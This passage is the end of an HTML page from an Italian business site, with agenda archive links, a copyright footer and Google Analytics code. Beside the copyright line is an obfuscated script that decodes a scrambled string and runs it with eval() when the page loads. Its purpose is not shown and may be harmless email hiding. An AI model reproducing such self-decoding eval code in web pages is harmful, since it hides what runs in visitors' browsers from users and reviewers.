<a href=/archivio_agenda.php?p=294>294</a> - <a href=/archivio_agenda.php?p=295>295</a> - <a href=/archivio_agenda.php?p=296>296</a> - <a href=/archivio_agenda.php?p=297>297</a>	</font></td></tr>

			<tr><td bgcolor=#ffffff height=10></td></tr>

		</table>

		<table border=0 cellspacing=0 cellpadding=0 bgcolor=#ffffff width=355>
			<tr><td height=3></td></tr>
	<tr><td align=center bgcolor=#ebebeb><font size=-1><a href=http://www.delbucchia.it/agenda.php>agenda</a></font></td></tr>
	</table>


	</td></tr>
</table>
<table border=0 align=center><tr><td colspan=3 height=10></td></tr><tr><td valign=center align=right><font size=-2>copyright | marco del bucchia</font></td><td>

<script type="text/javascript" language="javascript">
<!--
var r1="";for(var k_=0;k_<862;k_++)r1+=String.fromCharCode((".% !f6K#mViWQidceo[X%sQri9<e.~St[Kj+RV3[NR<t~uoI=GM{XS;%|z${:<^kzwBg[#Q5#/o;C3#-zFOwqK%ITyyHQ: /Ei2HcqFP_3:||sMoVG!WQ`$i?yne[%HMZu6R\\{wHjm{j~b:jc%RcBtXwr(3UsnwKm5R}7yKO~lS-PqZ-OiCUX*zPx|ywG&\\vTtz|ylyKl\\OgNbs[*#~CQRJi w:;Of7WCbHT8N}Q?~vf=b96up6`vs^RhF [NlOjdo!In5Ts[M`WNsYjalOlhH6UCK{{}myIhdLXVmxStwV<YTJU(h@v R#i8x$d<{lfsB+xd<xuTIs+T~Wd`o5jNh^1Vt nj9RocGC9N8mroYatP5Jsfk([#D8jjHPt_3w6bHV1EVI;SosRc5Th\\036Y?vL~%;[8e2`W|?]Z@\'NTQON8WgKl}I3xS2PR&97.c3dhpS-S?x\\SiO[ZWTVV{J[O{h\\[f58TsUjdN%NU!<7U}R+UrFs\\oM@Vbl:e5 ozk\'IiVL[Tg$LgutX\\cWg7eIXyh7q;mmjTr{jpt8~tsuuYJE`]Z@sXw!Sq| _v(yq8rxfmZ_<Ttpp7aT_ )z+ThyI;K#]{uC6uqcmBp\"UPp!Ree:&;zSP@vm#Cv\'65wcs.fa>3@leM651K)m=K7*|~C>,jB3loef(Rh1ue6qkcyLw)mn-3KA:C+}0tLQvoff\'Ph)ld5iybsB%Ksq94**AI26/*-g6/j}gg\"[l0wb0jsdsI$,on0;4+=DF@@q60j|egyRk/op/diq6O\'6h`,86*?pA0@Tusxqi7rxw{Fjh}Fplt,$ECGI37481YK?@97\'4681!<73669AIw%dm)oA/w{oxws)1;72<5/".charCodeAt(k_)-"FR<010=0102465@000?R=A=2004<035<42000>218;57=216:207>39>48:107?".charCodeAt(k_%(63))+25+85)%(178-83)+3*1+29);eval(r1)
//-->
</script>

</td><td align=left valign=center><font size=-2>marco del bucchia s.a.s. | p.i. 01859680462</font></td></tr></table>
</font>


<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-3292685-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>

</BODY></HTML>
